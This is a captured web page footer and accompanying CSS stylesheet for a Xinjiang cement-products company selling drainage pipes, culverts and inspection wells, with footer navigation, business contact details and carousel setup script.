                <li><a href="/?m=home&c=Lists&a=index&tid=1">关于我们</a></li>
                <li><a href="/?m=home&c=Lists&a=index&tid=2">产品中心</a></li>
                <li><a href="/?m=home&c=Lists&a=index&tid=3">新闻中心</a></li>
                <li><a href="/?m=home&c=Lists&a=index&tid=4">合作案例</a></li>
                <li><a href="/?m=home&c=Lists&a=index&tid=5">人才招聘</a></li>
                <li><a href="/?m=home&c=Lists&a=index&tid=6">在线留言</a></li>
                <li><a href="/?m=home&c=Lists&a=index&tid=7">联系我们</a></li>
              </ul>
    </div>
    <!--底部导航结束-->
    <div class="f_bot"> 
            <ul class="bot_ul1">
        <li><a href="/?m=home&c=Lists&a=index&tid=1" title="关于我们">关于我们</a></li>
              </ul>
            <ul class="bot_ul1">
        <li><a href="/?m=home&c=Lists&a=index&tid=2" title="产品中心">产品中心</a></li>
                <li><a href="/?m=home&c=Lists&a=index&tid=8">新疆排水管</a></li>
                <li><a href="/?m=home&c=Lists&a=index&tid=9">新疆顶管</a></li>
                <li><a href="/?m=home&c=Lists&a=index&tid=10">新疆涵管</a></li>
                <li><a href="/?m=home&c=Lists&a=index&tid=30">大型桥梁</a></li>
                <li><a href="/?m=home&c=Lists&a=index&tid=31">新疆箱涵</a></li>
                <li><a href="/?m=home&c=Lists&a=index&tid=32">新疆检查井</a></li>
              </ul>
            <ul class="bot_ul1">
        <li><a href="/?m=home&c=Lists&a=index&tid=3" title="新闻中心">新闻中心</a></li>
                <li><a href="/?m=home&c=Lists&a=index&tid=22">公司资讯</a></li>
                <li><a href="/?m=home&c=Lists&a=index&tid=23">行业动态</a></li>
                <li><a href="/?m=home&c=Lists&a=index&tid=24">常见问题</a></li>
              </ul>
            <ul class="bot_ul1">
        <li><a href="/?m=home&c=Lists&a=index&tid=4" title="合作案例">合作案例</a></li>
                <li><a href="/?m=home&c=Lists&a=index&tid=25">晟德隆工程案例</a></li>
                <li><a href="/?m=home&c=Lists&a=index&tid=26">晟德隆工程案例</a></li>
                <li><a href="/?m=home&c=Lists&a=index&tid=27">晟德隆工程案例</a></li>
                <li><a href="/?m=home&c=Lists&a=index&tid=28">晟德隆工程案例</a></li>
              </ul>
       
      <!--联系我们开始-->
      <ul class="bot_ul1">
                <li><a href="/?m=home&c=Lists&a=index&tid=7">联系我们</a></li>
         
        <li>邮　箱：2860679643＠qq.com‬</li>
        <li>手　机：13999139021</li>
        <li>电　话：13999139021</li>
      </ul>
      <!--联系我们结束--> 
    </div>
  </div>
</div>
<!--页尾结束--> 
<!--版权开始-->
<div class="f_icp">
  <div class="container">
    <p class="fl">Copyright © 2012-2022  新疆水泥制品|新疆排水管|新疆顶管|新疆晟德隆水泥制品有限公司 版权所有　备案号：<a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">新ICP备15001630号-1</a>新公网安备 65230202000134号</p>
  </div>
</div>
<!--版权结束--> 

<!-- 应用插件标签 start -->
 <!-- 应用插件标签 end -->

        <script>
            $('.web-slideBox').slide({
                titCell: '.hd ul',
                mainCell: '.bd ul',
                effect: 'fold',
                autoPlay: true,
                autoPage: '<li></li>'
            });
            $('.in-case').slide({
                titCell: '.hd li',
                mainCell: '.bd',
                effect: 'fold'
            });
            $('.in-kehu').slide({
                mainCell: '.bd',
                effect: 'leftLoop',
                autoPlay: true,
                vis: 2
            });
            $('.web-news').slide({});
            $('.in-qyfc').slide({
                mainCell: '.bd ul',
                autoPlay: true,
                effect: 'leftMarquee',
                vis: 5,
                interTime: 50,
                trigger: 'click'
            });
            $('.web-nav li').eq(0).addClass('active');
        </script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: http://xjsdl999.com/template/pc/skin/css/css.css?t=1621991044
body_size: 8377
content:
html {
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
	line-height: 1.15;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
}
body {
	margin: 0;
	font-family: "Microsoft Yahei", PingFangSC-Regular, "Helvetica Neue", Helvetica, Arial, "Hiragino Sans GB", "Heiti SC", "WenQuanYi Micro Hei", sans-serif;
	line-height: 1.42857143;
	font-size: 14px;
	min-width: 1200px;
	background: #fff;
	color: #333;
}
h1 {
	font-size: 2em;
	margin: .67em 0;
}
figure {
	margin: 1em 40px;
}
hr {
	box-sizing: content-box;
	height: 0;
	overflow: visible;
}
a {
	-webkit-text-decoration-skip: objects;
	background-color: transparent;
}
abbr[title] {
	border-bottom: none;
	-webkit-text-decoration: underline dotted;
	text-decoration: underline dotted;
}
b, strong {
	font-weight: bolder;
}
dfn {
	font-style: italic;
}
mark {
	background-color: #ff0;
	color: #000;
}
small {
	font-size: 80%;
}
sub, sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sub {
	bottom: -.25em;
}
sup {
	top: -.5em;
}
audio:not([controls]) {
	display: none;
	height: 0;
}
img {
	border-style: none;
}
svg:not(:root) {
	overflow: hidden;
}
button, input, optgroup, select, textarea {
	line-height: 1.42857143;
	margin: 0;
	outline: none;
}
body, button, input, select, textarea {
	text-rendering: optimizeLegibility;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	-moz-font-feature-settings: "liga", "kern";
}
button, input {
	overflow: visible;
}
button, select {
	text-transform: none;
}
button, html [type=button],/* 1 */ [type=reset], [type=submit] {
-webkit-appearance:button;
}
button::-moz-focus-inner, [type=button]::-moz-focus-inner, [type=reset]::-moz-focus-inner, [type=submit]::-moz-focus-inner {
border-style:none;
padding:0;
}
button:-moz-focusring, [type=button]:-moz-focusring, [type=reset]:-moz-focusring, [type=submit]:-moz-focusring {
outline:1px dotted ButtonText;
}
fieldset {
	padding: .35em .75em .625em;
}
legend {
	box-sizing: border-box;
	color: inherit;
	display: table;
	max-width: 100%;
	padding: 0;
	white-space: normal;
}
progress {
	display: inline-block;
	vertical-align: baseline;
}
textarea {
	overflow: auto;
}
[type=checkbox], [type=radio] {
box-sizing:border-box;
padding:0;
}
[type=number]::-webkit-inner-spin-button, [type=number]::-webkit-outer-spin-button {
height:auto;
}
[type=search] {
-webkit-appearance:textfield;
outline-offset:-2px;
}
[type=search]::-webkit-search-cancel-button, [type=search]::-webkit-search-decoration {
-webkit-appearance:none;
}
::-webkit-file-upload-button {
-webkit-appearance:button;
font:inherit;
}
summary {
	display: list-item;
}
article, aside, footer, header, nav, section, figcaption, figure, main, details,/* 1 */ menu {
	display: block;
}
pre, code, kbd, samp {
	font-family: monospace, monospace;
	font-size: 1em;
}
audio, video, canvas {
	display: inline-block;
}
template, [hidden] {
display:none;
}
.clearfix {
	zoom: 1;
}
.clearfix:before, .clearfix:after {
	display: table;
	line-height: 0;
	content: "";
}
.clearfix:after {
	clear: both;
}
a {
	color: #333;
	text-decoration: none;
}
a:hover {
	color: #009a44;
}
ul {
	margin: 0;
	list-style: none;
	padding: 0;
}
.container {
	width: 1200px;
	margin: 0 auto;
}
.img-center {
	text-align: center;
	font-size: 0;
}
.img-center img {
	display: inline-block;
	width: auto;
	height: auto;
	max-width: 100%;
	max-height: 100%;
	vertical-align: middle;
}
.dropdown {
	position: relative;
}
.dropdown-box {
	position: absolute;
	left: 0;
	top: 100%;
	z-index: 10;
	width: 100%;
	display: none;
	overflow: hidden;
}
.dropdown-box li {
	border-top: 1px solid #ddd;
	text-align: center;
}
.dropdown-box li a {
	display: block;
	line-height: 40px;
	color: #333;
}
.dropdown.open .dropdown-box {
	display: block;
}
.kefu {
	position: fixed;
	right: -170px;
	top: 50%;
	z-index: 900;
}
.kefu li a {
	text-decoration: none;
}
.kefu li {
	margin-top: 1px;
	clear: both;
	height: 71px;
	position: relative;
}
.kefu li i {
	background: url(../images/fx.png) no-repeat;
	display: block;
	width: 30px;
	height: 27px;
	margin: 0 auto;
	text-align: center;
}
.kefu li p {
	height: 20px;
	font-size: 14px;
	line-height: 20px;
	overflow: hidden;
	text-align: center;
	color: #fff;
	margin: 0;
}
.kefu .kefu-qq i {
	background-position: 4px 5px;
}
.kefu .kefu-tel i {
	background-position: 0 -21px;
}
.kefu .kefu-liuyan i {
	background-position: 4px -53px;
}
.kefu .kefu-weixin i {
	background-position: -34px 4px;
}
.kefu .kefu-weibo i {
	background-position: -30px -22px;
}
.kefu .kefu-ftop {
	display: none;
}
.kefu .kefu-ftop i {
	width: 33px;
	height: 35px;
	background-position: -27px -51px;
}
.kefu .kefu-left {
	float: left;
	width: 77px;
	height: 47px;
	position: relative;
}
.kefu .kefu-tel-right {
	font-size: 16px;
	color: #fff;
	float: left;
	height: 24px;
	line-height: 22px;
	padding: 0 15px;
	border-left: 1px solid #fff;
	margin-top: 14px;
}
.kefu .kefu-right {
	width: 20px;
}
.kefu .kefu-tel-main {
	background: #009a44;
	color: #fff;
	height: 56px;
	width: 247px;
	padding: 9px 0 6px;
	float: left;
}
.kefu .kefu-main {
	background: #009a44;
	width: 97px;
	height: 56px;
	position: relative;
	padding: 9px 0 6px;
	float: left;
}
.kefu .kefu-weixin-pic {
	position: absolute;
	left: -130px;
	top: -24px;
	display: none;
	z-index: 333;
}
.kefu-weixin-pic img {
	width: 115px;
	height: 115px;
}
.web-header {
	padding: 15px 0;
	overflow: hidden;
}
.web-header .logo {
	float: left;
}
.web-header .logo img {
	display: block;
	height: 100px;
	width: auto;
}
.web-header .text {
	float: left;
	font-size: 12px;
	margin: 26px 0 0 30px;
	color: #999;
	line-height: 1;
	text-align: center;
}
.web-header .text strong {
	display: block;
	font-size: 26px;
	color: #333;
	margin-bottom: 5px;
}
.web-header .text strong span {
	color: #009a44;
}
.web-header .text small {
	display: block;
	background: url(../images/t_line.gif) no-repeat center;
	margin-top: 10px;
}
.web-header .tel {
	float: right;
	background: url(../images/tel.gif) no-repeat 0 center;
	padding-left: 50px;
	margin-left: 40px;
	margin-top: 23px;
}
.web-header .tel strong {
	display: block;
	font-size: 28px;
	font-family: Impact;
	line-height: 1;
	margin-top: 5px;
}
.web-nav {
	background-color: #ededed;
}
.web-nav li {
	float: left;
}
.web-nav li:last-child {
	background: none;
}
.web-nav li a {
	display: block;
	padding: 0 31px;
	line-height: 66px;
	font-size: 16px;
	position: relative;
	color: #333;
}
.web-nav li a:before {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	height: 0;
	content: '';
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
	background-color: #009a44;
}
.web-nav li a:hover:before, .web-nav li.active a:before, .web-nav li.open>a:before {
	height: 100%;
}
.web-nav li a span {
	position: relative;
	z-index: 1;
}
.web-nav .dropdown-box {
	background-color: #ededed;
}
.web-nav .dropdown-box li {
	float: none;
	background: none;
}
.web-nav .dropdown-box a {
	line-height: 20px;
	font-size: 14px;
	padding: 15px 10px;
	margin: 0;
}
.web-slideBox {
	height: 600px;
	position: relative;
	overflow: hidden;
}
.web-slideBox .hd {
	position: absolute;
	bottom: 40px;
	font-size: 0;
	left: 0;
	width: 100%;
	text-align: center;
	z-index: 2;
}
.web-slideBox .hd li {
	display: inline-block;
	width: 60px;
	height: 5px;
	margin: 0 5px;
	background-color: #000;
	cursor: pointer;
}
.web-slideBox .hd li.on {
	background-color: #fff;
}
.web-slideBox .bd, .web-slideBox .bd ul, .web-slideBox .bd li {
	width: 100% !important;
	height: 100% !important;
}
.web-slideBox .bd li {
	background: no-repeat center;
}
.web-slideBox .bd li a {
	display: block;
	width: 100%;
	height: 100%;
}
.web-sou {
	padding: 20px 0;
	border-bottom: 1px solid #eee;
	background: #efefef;
}
.web-sou .hot {
	float: left;
	padding: 8px 0;
}
.web-sou .hot a {
	margin-right: 10px;
}
.web-sou .hform {
	float: right;
}
.web-sou .hform input {
	float: left;
	font-size: 14px;
	border: 0;
	padding: 8px 10px;
	line-height: 20px;
	background: #fff;
	width: 210px;
}
.web-sou .hform button {
	border: 0;
	border-bottom: 1px solid transparent;
	padding: 0;
	float: left;
	cursor: pointer;
	outline: none;
	width: 49px;
	height: 36px;
	background: url(../images/s_so.gif) no-repeat center;
}
.web-sou-inner {
	background-color: #F2F2F2;
}
.web-sou-inner .web-sou {
	border-bottom: 0;
}
.web-sou-inner .hot {
	padding: 6px 0;
}
.web-sou-inner .hform {
	background-color: #fff;
	border-radius: 20px;
	overflow: hidden;
}
.web-sou-inner .hform input {
	width: 240px;
	background: none;
	padding: 6px 15px;
}
.web-sou-inner .hform button {
	background: url(../images/viskins-p1.png) no-repeat -258px -936px;
	width: 30px;
	height: 30px;
}
.section {
	padding: 75px 0;
}
.section-title {
	margin-bottom: 40px;
	text-align: center;
	font-size: 40px;
}
.section-title strong {
	color: #009a44;
}
.section-title p {
	margin: 0;
	font-size: 0;
	margin-top: 40px;
}
.section-title span {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	font-size: 20px;
	padding: 0 20px;
}
.section-title span:before, .section-title span:after {
	position: absolute;
	top: 50%;
	content: '';
	width: 40px;
	height: 2px;
	background-color: #009a44;
	margin-top: -1px;
}
.section-title span:before {
	right: 100%;
}
.section-title span:after {
	left: 100%;
}
.in-yin {
	margin: 0 0 0 -18px;
}
.in-yin li {
	float: left;
	width: 25%;
}
.in-yin li a {
	display: block;
	position: relative;
	margin: 0 0 0 18px;
	overflow: hidden;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-yin li .tit {
	position: absolute;
	left: 0;
	bottom: 0;
	width: 100%;
	background-color: #009a44;
	text-align: center;
	font-size: 18px;
	line-height: 85px;
	font-weight: bold;
	color: #333;
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-yin li .tit i {
	position: absolute;
	left: 50%;
	top: -23px;
	width: 46px;
	height: 46px;
	background: no-repeat center #142038;
	margin-left: -23px;
	border-radius: 50%;
}
.in-yin li .text {
	position: absolute;
	left: 0;
	top: 100%;
	width: 100%;
	height: 100%;
	background-color: rgba(0,0,0,0.7);
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-yin li .wrap {
	color: #fff;
	padding: 80px 30px 0;
}
.in-yin li .wrap i {
	width: 64px;
	height: 64px;
	background: no-repeat center #009a44;
	margin: 0 auto;
	border-radius: 50%;
	display: block;
}
.in-yin li .wrap h4 {
	margin: 0;
	position: relative;
	line-height: 70px;
	font-size: 26px;
	text-align: center;
}
.in-yin li .wrap h4:after {
	position: absolute;
	bottom: 0;
	left: 50%;
	content: '';
	height: 3px;
	width: 30px;
	background-color: #fff;
	margin-left: -15px;
}
.in-yin li .wrap p {
	font-size: 16px;
	line-height: 1.8;
	text-align: justify;
	margin: 15px 0 0;
}
.in-yin li a:hover {
	-webkit-transform: translateY(-20px);
	transform: translateY(-20px);
}
.in-yin li a:hover .tit {
	bottom: -108px;
}
.in-yin li a:hover .text {
	top: 0;
}
.bg1 {
	color: #fff;
	background: url(../images/cp_bg.jpg) no-repeat center;
}
.bg2 {
	color: #fff;
	background: url(../images/ys_bg.jpg) no-repeat center 0 #f5f5f5;
}
.bg3 {
	background: url(../images/ban01.jpg) no-repeat center;
}
.web-pro {
	color: #333;
}
.web-pro .sd {
	float: left;
	width: 260px;
	background-color: #fff;
}
.web-pro .sd h4 {
	margin: 0;
	line-height: 80px;
	text-align: center;
	font-size: 24px;
	background-color: #009a44;
}
.web-pro .sd .tit {
	line-height: 65px;
	background: #efefef url(../images/cp_ico02.png) no-repeat 210px center;
	font-weight: bold;
	border-bottom: 1px solid #efefef;
}
.web-pro .sd .tit a {
	display: block;
	background: url(../images/cp_ico01.png) no-repeat 25px center;
	padding-left: 55px;
}
.web-pro .sd ul {
	overflow: hidden;
	margin: 0 15px;
}
.web-pro .sd li a {
	display: block;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	line-height: 45px;
	border-bottom: #efefef 1px solid;
	background: url(../images/cp_ico03.png) no-repeat 18px center;
	padding-left: 45px;
}
.web-pro .sd .tel {
	margin: 10px;
	background: #e9e9e9 url(../images/cp_tel.gif) no-repeat center 34px;
	padding: 72px 0 30px;
	text-align: center;
}
.web-pro .sd .tel strong {
	display: block;
	font-size: 30px;
}
.web-pro .mn {
	float: right;
	width: 920px;
}
.web-pro .mn ul {
	margin-left: -10px;
	margin-top: -10px;
}
.web-pro .mn li {
	float: left;
	width: 33.333333%;
}
.web-pro .mn li a {
	display: block;
	margin: 10px 0 0 10px;
	background-color: #fff;
}
.web-pro .mn li .m {/* height: 195px; */
	line-height: 195px;
}
.web-pro .mn li p {
	margin: 0;
	padding: 0 15px;
	text-align: center;
	line-height: 55px;
	font-size: 16px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	background-color: #e0e0e0;
}
.web-pro .mn li a:hover p {
	background-color: #009a44;
	color: #333;
}
.in-case {
	position: relative;
}
.in-case .hd {
	margin-bottom: 40px;
}
.in-case .hd a {
	display: block;
	font-size: 20px;
	line-height: 56px;
	padding: 0 30px;
	border-radius: 30px;
}
.in-case .hd .more {
	float: right;
}
.in-case .hd li {
	float: left;
	margin-right: 20px;
}
.in-case .hd li:before {
	float: right;
	content: '-';
	line-height: 56px;
	width: 10px;
	text-align: center;
	margin-right: -15px;
}
.in-case .hd li:last-child:before {
	display: none;
}
.in-case .hd li.on a, .in-case .hd a:hover {
	background-color: #142038;
	color: #fff;
}
.in-case .bd dl {
	margin: 0;
	position: relative;
	height: 540px;
	background-color: #fff;
}
.in-case .bd dt {
    position: absolute;
    left: 50%;
    top: 55px;
    width: 568px;
    height: 425px;
    line-height: 425px;
    overflow: hidden;
}
.in-case .bd dt img {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-case .bd dt a:hover img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.in-case .bd dd {
	margin: 0 50% 0 0;
	padding: 75px 80px 0;
}
.in-case .bd dd h4 {
	margin: 0 0 30px;
	font-size: 30px;
}
.in-case .bd dd h4 small {
	font-size: 14px;
	display: block;
}
.in-case .bd dd p {
	margin: 0;
	color: #666;
	line-height: 2;
	text-align: justify;
}
.in-case .bd dd .more {
	display: inline-block;
	margin-top: 30px;
	padding: 7px 25px;
	background-color: #009a44;
	color: #fff;
	text-transform: uppercase;
	border-radius: 50px;
}
.in-case .bd dd .more:hover {
	-webkit-animation: shake 1.5s linear;
	animation: shake 1.5s linear;
}
.in-case .arr {
	position: absolute;
	left: 80px;
	bottom: 75px;
	z-index: 2;
	font-size: 0;
}
.in-case .arr a {
	display: inline-block;
	vertical-align: middle;
	background: no-repeat center;
	width: 58px;
	height: 58px;
	margin-right: 15px;
}
.in-case .arr a.prev {
	background-image: url(../images/case_lico01.png);
}
.in-case .arr a.prev:hover {
	background-image: url(../images/case_lico02.png);
}
.in-case .arr a.next {
	background-image: url(../images/case_rico01.png);
}
.in-case .arr a.next:hover {
	background-image: url(../images/case_rico02.png);
}
.in-ys {
	padding: 12px 26px 0;
}
.in-ys dl {
	margin: 55px 0 0;
	float: left;
	width: 566px;
	height: 421px;
	position: relative;
}
.in-ys dt {
	border: 12px solid #fac12c;
	width: 311px;
	height: 397px;
	line-height: 397px;
	overflow: hidden;
}
.in-ys dt img {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-ys dt img:hover {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.in-ys dd {
	position: absolute;
	right: 0;
	background-color: #fff;
	margin: -172px 0 0;
	top: 50%;
	width: 350px;
	height: 294px;
	color: #333;
	padding: 50px 50px 0 50px;
}
.in-ys dd h4 {
	margin: 0;
	font-size: 30px;
}
.in-ys dd h4:after {
	display: block;
	height: 2px;
	width: 40px;
	background-color: #009a44;
	content: '';
	margin-top: 15px;
}
.in-ys dd p {
	margin: 20px 0 0;
	font-size: 16px;
	line-height: 1.8;
	height: 84px;
	overflow: hidden;
}
.in-ys dd .num {
	display: block;
	margin-top: 30px;
}
.in-ys dl:nth-child(even) {
	float: right;
}
.in-ys dl:nth-child(even) dt {
	float: right;
}
.in-ys dl:nth-child(even) dd {
	left: 0;
	right: auto;
}
.in-flow {
	background: url(../images/liuc_line.png) no-repeat 165px 45px;
}
.in-flow li {
	float: left;
	width: 171px;
	text-align: center;
	color: #333;
	font-weight: bold;
	font-size: 14px;
}
.in-flow li .icon {
	display: block;
	width: 100px;
	height: 100px;
	margin: 0 auto 12px;
	position: relative;
}
.in-flow li .icon i:before {
	content: '';
}
.in-flow li .icon i, .in-flow li .icon i:before {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	background: url(../images/iflow_icon.png)
}
.in-flow li .icon i.default {
	background-position: 0 0;
	-webkit-transform: translateX(0) rotate(0);
	transform: translateX(0) rotate(0);
	-webkit-transition: all 0.35s ease-out;
	transition: all 0.35s ease-out;
}
.in-flow li .icon i.hover {
	background-position: 0 -100px;
	opacity: 1;
	visibility: hidden;
	-webkit-transform: scale(0.5);
	transform: scale(0.5);
	-webkit-transition: all 0.1s ease 0.2s;
	transition: all 0.1s ease 0.2s;
}
.in-flow li.i1 .icon i:before {
	background-position: 0 -200px;
}
.in-flow li.i2 .icon i:before {
	background-position: 0 -300px;
}
.in-flow li.i3 .icon i:before {
	background-position: 0 -400px;
}
.in-flow li.i4 .icon i:before {
	background-position: 0 -500px;
}
.in-flow li.i5 .icon i:before {
	background-position: 0 -600px;
}
.in-flow li.i6 .icon i:before {
	background-position: 0 -700px;
}
.in-flow li.i7 .icon i:before {
	background-position: 0 -800px;
}
.in-flow li:hover .icon i.default {
	opacity: 0;
	visibility: hidden;
	-webkit-transform: translateX(100%) rotate(180deg);
	transform: translateX(100%) rotate(180deg);
}
.in-flow li:hover .icon i.hover {
	visibility: visible;
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
}
.in-kehu {
	position: relative;
}
.in-kehu .bd {
	overflow: hidden;
}
.in-kehu dl {
	float: left;
	margin: 0 10px;
	padding: 20px;
	background-color: #f5f5f5;
	width: 540px;
}
.in-kehu dt {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	float: left;
	width: 196px;
	height: 196px;
	overflow: hidden;
	border-radius: 50%;
	line-height: 196px;
}
.in-kehu dt:hover {
	-webkit-transform: rotateY(180deg);
	transform: rotateY(180deg);
}
.in-kehu dd {
	margin-left: 220px;
	padding-top: 45px;
}
.in-kehu dd h4 {
	margin: 0;
	font-size: 16px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.in-kehu dd p {
	line-height: 1.8;
	margin: 15px 0 0;
	color: #666;
	text-align: justify;
}
.in-kehu .prev, .in-kehu .next {
	background: no-repeat center;
	width: 58px;
	height: 58px;
	position: absolute;
	top: 50%;
	margin-top: -29px;
}
.in-kehu .prev {
	background-image: url(../images/case_lico01.png);
	left: -68px;
}
.in-kehu .prev:hover {
	background-image: url(../images/case_lico02.png);
}
.in-kehu .next {
	background-image: url(../images/case_rico01.png);
	right: -68px;
}
.in-kehu .next:hover {
	background-image: url(../images/case_rico02.png);
}
.in-tel {
	float: right;
	width: 530px;
}
.in-tel .btn {
	float: right;
	display: block;
	background: url(../images/ban_btn.png) no-repeat;
	width: 160px;
	height: 50px;
	line-height: 50px;
	overflow: hidden;
	padding: 0 20px 0 0;
	color: #333;
}
.in-tel .btn:hover {
	-webkit-animation: shake 1.5s linear;
	animation: shake 1.5s linear;
}
.in-tel p {
	margin: 0 158px 0 0;
	background: url(../images/ban_tel.png) no-repeat 0 center;
	padding-left: 45px;
}
.in-tel p strong {
	display: block;
	font-size: 30px;
	color: #fff;
	line-height: 1;
}
.web-news .hd {
	font-size: 0;
	text-align: center;
	margin-bottom: 20px;
}
.web-news .hd li {
	display: inline-block;
	vertical-align: middle;
	margin: 0 10px;
}
.web-news .hd li a {
	display: block;
	line-height: 40px;
	width: 160px;
	font-size: 14px;
	border: 1px solid #ebebeb;
}
.web-news .hd li.on a {
	background-color: #009a44;
	border-color: #009a44;
	color: #fff;
}
.web-news .bd ul {
	margin-left: -40px;
}
.web-news .bd li {
	float: left;
	width: 50%;
}
.web-news .bd li a {
	display: block;
	margin-left: 40px;
	border: 1px solid #eee;
	background-color: #fff;
	margin-top: 20px;
	overflow: hidden;
}
.web-news .bd li .img-center {
	overflow: hidden;
	height: 290px;
	line-height: 290px;
}
.web-news .bd li .img-center img {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.web-news .bd li a:hover .img-center img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.web-news .bd li .date {
	float: left;
	width: 110px;
	color: #666;
	padding: 26px 0;
	text-align: center;
	border-right: 1px solid #eee;
	line-height: 1;
}
.web-news .bd li .date strong {
	display: block;
	font-size: 50px;
	color: #333;
	font-family: Impact;
	margin-bottom: 6px;
}
.web-news .bd li .info {
	margin-left: 110px;
	padding: 20px;
}
.web-news .bd li .info h4 {
	margin: 0;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 16px;
}
.web-news .bd li .info p {
	color: #888;
	margin: 10px 0 0;
	overflow: hidden;
	line-height: 1.8;
	height: 50px;
}
.web-news .bd li a:hover {
	border-color: #009a44;
	box-shadow: 0 0 10px rgba(0,0,0,0.2);
}
.in-about {
	background-color: #f5f5f5;
	margin: 0;
}
.in-about dt {
	float: left;
	overflow: hidden;
	width: 660px;
}
.in-about dt img {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-about dt:hover img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.in-about dd {
	margin-left: 660px;
	padding: 60px 40px 0;
}
.in-about dd h4 {
	margin: 0;
	font-size: 28px;
}
.in-about dd p {
	margin: 20px 0 0;
	text-align: justify;
	line-height: 1.8;
}
.in-about dd .more {
	display: inline-block;
	margin-top: 30px;
	padding: 7px 25px;
	background-color: #009a44;
	color: #fff;
	text-transform: uppercase;
	border-radius: 50px;
}
.in-about dd .more:hover {
	-webkit-animation: shake 1.5s linear;
	animation: shake 1.5s linear;
}
.in-qyfc {
	background-color: #f5f5f5;
}
.in-qyfc .tit {
	line-height: 124px;
	background: #f7f7f7 url(../images/photo_line.png) no-repeat 0 center;
}
.in-qyfc .tit .more {
	float: right;
	width: 100px;
	text-transform: uppercase;
	text-align: center;
}
.in-qyfc .tit h4 {
	margin: 0 0 0 30px;
	background: url(../images/photo_ico.png) no-repeat 0 center;
	padding-left: 60px;
	font-size: 16px;
}
.in-qyfc .bd {
	overflow: hidden;
}
.in-qyfc .bd li {
	float: left;
	width: 230px;
	margin-right: 12px;
}
.in-qyfc .bd li .img-center {
	overflow: hidden;
}
.in-qyfc .bd li .img-center img {
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.in-qyfc .bd li .text {
	text-align: center;
	padding: 15px 0;
}
.in-qyfc .bd li a:hover .img-center img {
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.web-link {
	padding: 20px 0;
}
.web-link h4 {
	/* border-bottom: 1px solid #ddd; */
	margin: 0;
	font-size: 18px;
	color: #009a44;
	padding-bottom: 15px;
}
.web-link h4 small {
	text-transform: uppercase;
	font-size: 16px;
	font-weight: normal;
	color: #999;
}
.web-link ul {
	margin-left: -20px;
}
.web-link li {
	float: left;
	margin-left: 20px;
	margin-top: 20px;
}
.web-footer {
	color: #fff;
	background-color: #142038;
	padding: 50px 0;
}
.web-footer a {
	color: #fff;
}
.web-footer a:hover {
	color: #009a44;
}
.web-footer-nav {
	float: left;
	width: 390px;
}
.web-footer-nav ul {
	overflow: hidden;
	background: url(../images/f_line01.gif) no-repeat;
	padding-top: 20px;
}
.web-footer-nav li {
	float: left;
	width: 33.333333%;
}
.web-footer-nav li a {
	display: block;
	line-height: 32px;
	background: url(../images/f_ico01.png) no-repeat 0 center;
	padding-left: 15px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.web-footer-nav p {
	margin: 30px 0 0;
	background: url(../images/f_line01.gif) no-repeat;
	padding-top: 20px;
}
.web-footer-nav p strong {
	display: block;
	font-size: 24px;
	background: url(../images/f_ico02.png) no-repeat 0 center;
	padding-left: 25px;
}
.web-footer-info {
	float: left;
	width: 400px;
	margin-left: 90px;
	background: url(../images/f_line01.gif) no-repeat;
	padding-top: 20px;
}
.web-footer-info p {
	margin: 0 0 10px;
	line-height: 1.8;
	background: no-repeat 0 center;
	padding-left: 35px;
}
.web-footer-info p.i1 {
	background-image: url(../images/f_ico03.png);
}
.web-footer-info p.i2 {
	background-image: url(../images/f_ico04.png);
}
.web-footer-ewm {
	float: right;
	width: 240px;
	padding-top: 12px;
	background: url(../images/f_erbg.gif) no-repeat 0 0;
	margin-top: 20px;
}
.web-footer-ewm ul {
	overflow: hidden;
}
.web-footer-ewm li {
	float: left;
	width: 100px;
	margin: 0 0 0 14px;
}
.web-footer-ewm li .text {
	margin-top: 15px;
	text-align: center;
}
.web-banner {
	height: 350px;
	background: no-repeat center;
}
.web-banner a {
	display: block;
	width: 100%;
	height: 100%;
}
.web-curmbs {
	padding: 15px 0;
	border-bottom: 1px dashed #dcdcdc;
	margin-bottom: 20px;
}
.web-curmbs span {
	padding-left: 10px;
	border-left: 10px solid #142038;
}
.web-curmbs em {
	font-style: normal;
	padding: 0 5px;
	color: #999;
}
.ct2-sd {
	float: left;
	width: 240px;
}
.ct2-mn {
	float: right;
	width: 930px;
}
.panel-sd-hd {
	background-color: #009a44;
	color: #fff;
	padding-bottom: 5px;
}
.panel-sd-hd h4 {
	text-align: center;
	border-bottom: 1px solid #fff;
	margin: 0;
	font-size: 24px;
	padding: 20px 0;
}
.panel-sd-bd {
	border: 1px solid #ececeb;
	padding: 5px 10px;
	border-top: 0;
}
.web-column h3 {
	margin: 0 0 2px;
	font-weight: normal;
	background: url(../images/p14-icon5.png) no-repeat right center #ddd;
	padding: 0 40px;
}
.web-column h3 a {
	display: block;
	line-height: 50px;
	font-size: 16px;
	color: #333;
}
